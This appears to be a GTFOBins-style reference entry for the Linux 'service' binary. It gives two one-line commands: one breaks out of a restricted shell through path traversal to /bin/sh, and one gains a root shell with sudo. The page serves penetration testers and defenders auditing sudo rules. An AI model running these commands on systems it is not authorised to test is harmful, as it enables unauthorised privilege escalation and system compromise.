 .. / service
Star 8,770
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
/usr/sbin/service ../../bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo service ../../bin/sh